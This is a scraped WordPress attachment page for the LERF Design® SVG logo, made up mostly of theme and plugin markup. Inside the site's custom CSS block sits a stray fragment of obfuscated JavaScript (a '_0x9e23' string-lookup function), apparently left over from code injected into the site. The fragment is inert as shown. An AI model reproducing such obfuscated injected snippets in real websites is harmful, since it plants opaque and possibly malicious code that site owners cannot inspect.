

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lerf.com.mx/logo-lerf-design-3/
body_size: 45211
content:
<!DOCTYPE html>
<html lang="es">
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		
		<!-- mobile meta tag -->
				
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
		
		<!-- Custom Favicon -->
		<link rel="icon" type="image/png" href="https://lerf.com.mx/wp-content/uploads/2021/01/icon.png" />			
				
		<link rel="alternate" type="text/xml" title="LERF Design® RSS 0.92 Feed" href="https://lerf.com.mx/feed/rss/">
		<link rel="alternate" type="application/atom+xml" title="LERF Design® Atom Feed" href="https://lerf.com.mx/feed/atom/">
		<link rel="alternate" type="application/rss+xml" title="LERF Design® RSS 2.0 Feed" href="https://lerf.com.mx/feed/">
		<link rel="pingback" href="https://lerf.com.mx/xmlrpc.php">

		<title>logo-lerf-design &#8211; LERF Design®</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="LERF Design® &raquo; Feed" href="https://lerf.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="LERF Design® &raquo; Feed de los comentarios" href="https://lerf.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LERF Design® &raquo; Comentario logo-lerf-design del feed" href="https://lerf.com.mx/feed/?attachment_id=647" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lerf.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lerf.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lerf.com.mx/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lerf.com.mx/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lerf.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dt-extend-vc-css' href='https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/css/delicious-extend-vc.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lerf.com.mx/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dt-delicious-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href='https://lerf.com.mx/wp-content/themes/blink-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #444444;}#footer {background: #fafafa;}body { background: #efefef; }
#header { padding-top: 17px; padding-bottom: 17px;  }
</style>
<link rel='stylesheet' id='dt-plugins-css' href='https://lerf.com.mx/wp-content/themes/blink/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href='https://lerf.com.mx/wp-content/themes/blink/css/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href='https://lerf.com.mx/wp-content/themes/blink/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-color-scheme-css' href='https://lerf.com.mx/wp-content/themes/blink/css/color-schemes/red.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://lerf.com.mx/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-dt_data-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700&#038;ver=1611700362' type='text/css' media='all' />
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/pace.min.js?ver=1.0" id="dt-pace-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/scripts-top.js?ver=6.7.4" id="dt-scripts-top-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/jquery.nav.js?ver=2.2.0" id="dt-nav-js"></script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/custom/custom-responsive-nav.js?ver=6.7.4" id="dt-custom-responsive-nav-js"></script>
<script type="text/javascript" id="dt-custom-navscroll-js-extra">
/* <![CDATA[ */
var dt_styles = {"header_bg":"68,68,68","header_scroll_opacity":"90","default_color":"#444444","logo_width":"240","logo_height":"60","init_pt":"17","init_pb":"17","scroll_pt":"17","scroll_pb":"17","scrolling_effect":"1","mainlogosrc":"https:\/\/lerf.com.mx\/wp-content\/uploads\/2019\/04\/logo_lerf_design-2.png","alternativelogosrc":"","alternativelogo":"0","logo_scroll_height":"45","svg_enabled":"1","svg_logo":"https:\/\/lerf.com.mx\/wp-content\/uploads\/2019\/04\/logo-lerf-design-2.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lerf.com.mx/wp-content/themes/blink/js/custom/custom-navscroll.js?ver=1.0" id="dt-custom-navscroll-js"></script>
<link rel="https://api.w.org/" href="https://lerf.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lerf.com.mx/wp-json/wp/v2/media/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lerf.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/a8z5il-ar' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lerf.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flerf.com.mx%2Flogo-lerf-design-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lerf.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flerf.com.mx%2Flogo-lerf-design-3%2F&#038;format=xml" />
<script>                                    </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://lerf.com.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="logo-lerf-design" />
<meta property="og:url" content="https://lerf.com.mx/logo-lerf-design-3/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-04-10T18:51:30+00:00" />
<meta property="article:modified_time" content="2019-04-10T18:51:30+00:00" />
<meta property="og:site_name" content="LERF Design®" />
<meta property="og:image" content="https://lerf.com.mx/wp-content/uploads/2019/04/logo-lerf-design-2.svg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="logo-lerf-design" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.page-title-subtitle h2 {
        text-align: center;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#686868;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#404040;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:24px;font-weight:700;font-style:normal;color:#ffffff;font-size:30px;}html h1{font-family:"Open Sans";line-height:48px;font-weight:700;font-style:normal;color:#444444;font-size:36px;}html h2{font-family:"Open Sans";line-height:40px;font-weight:700;font-style:normal;color:#444444;font-size:32px;}html h3{font-family:"Open Sans";line-height:32px;font-weight:700;font-style:normal;color:#444444;font-size:28px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:700;font-style:normal;color:#444444;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:700;font-style:normal;color:#444444;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:700;font-style:normal;color:#444444;font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			

	</head>
	
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-647 attachmentid-647 attachment-svg+xml regular-title wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

	<!-- preloader-->
	<div class="dt-preload"></div>

	
	<header id="header" class="initial-state solid-header">
		<div class="centered-wrapper">

	
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
										<a href="https://lerf.com.mx" title="LERF Design®" rel="home"><img src="https://lerf.com.mx/wp-content/uploads/2019/04/logo-lerf-design-2.svg" alt="LERF Design®" width="240" height="60" /></a>
					

							
				</div><!--end logo-->
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn dark-things"><i class="fa fa-bars"></i></a>
			
					

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

					
	
				</div>
							

				<nav id="navigation" class="dark-header">
					<div class="menu-blink-menu-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-712"><a href="https://lerf.com.mx/#hello">HOLA</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://lerf.com.mx/lerf-design/">LERF DESIGN®</a></li>
<li id="menu-item-472" class="section-id menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-472"><a href="https://lerf.com.mx/#work">WORK</a></li>
<li id="menu-item-475" class="section-id menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-475"><a href="https://lerf.com.mx/#contact">CONTACTO</a></li>
</ul></div>				</nav><!--end navigation-->	

			</div><!--end three-fourth-->
			<div class="clear"></div>
		</div><!--end centered-wrapper-->

		
	</header>		
	
	<div id="wrapper">	
		
	<div class="menu-fixer"></div>			
	<div class="centered-wrapper">
		</div>	

			
	<div class="centered-wrapper title-regular-title"><div class="page-title-subtitle"><h1 class="section-title blog-hero-title animated fadeInUp">logo-lerf-design</h1><span class="post-meta"><i class="for-sticky fa fa-exclamation"></i><i class="fa fa-pencil"></i><em>10 abril, 2019</em><div class="single-extra"><i class="fa fa-tags"></i><em></em><i class="fa fa-comments-o"></i><a href="https://lerf.com.mx/logo-lerf-design-3/#respond">No Comments</a></div></span></div></div>			


	<div class="centered-wrapper">	
		<section id="blog" class="post-single">
		
			
			
				<div class="percent-blog fullwidth-thumbnail begin-content sidebar-right">
				
<article id="post-647" class="post post-masonry post-647 attachment type-attachment status-inherit hentry">

	
	<div class="post-content">

				
	
		<p class="attachment"><a href='https://lerf.com.mx/wp-content/uploads/2019/04/logo-lerf-design-2.svg'><img decoding="async" width="1" height="1" src="https://lerf.com.mx/wp-content/uploads/2019/04/logo-lerf-design-2.svg" class="attachment-medium size-medium" alt="" /></a></p>
 
			
				</div><!--end post-content-->
	
</article><!-- #post -->	
					
					<div class="clear"></div>
					<div class="post-bottom-content">
							
								
												
							<div class="share-options">
								<h6>Share this post: </h6>
								<a href="" class="twitter-sharer" onClick="twitterSharer()"><i class="fa fa-twitter"></i></a>
								<a href="" class="facebook-sharer" onClick="facebookSharer()"><i class="fa fa-facebook"></i></a>
								<a href="" class="pinterest-sharer" onClick="pinterestSharer()"><i class="fa fa-pinterest"></i></a>
								<a href="" class="google-sharer" onClick="googleSharer()"><i class="fa fa-google-plus"></i></a>
								<a href="" class="delicious-sharer" onClick="deliciousSharer()"><i class="fa fa-share"></i></a>
								<a href="" class="linkedin-sharer" onClick="linkedinSharer()"><i class="fa fa-linkedin"></i></a>
							</div>
							
						
						
						<div class="next-prev-posts">
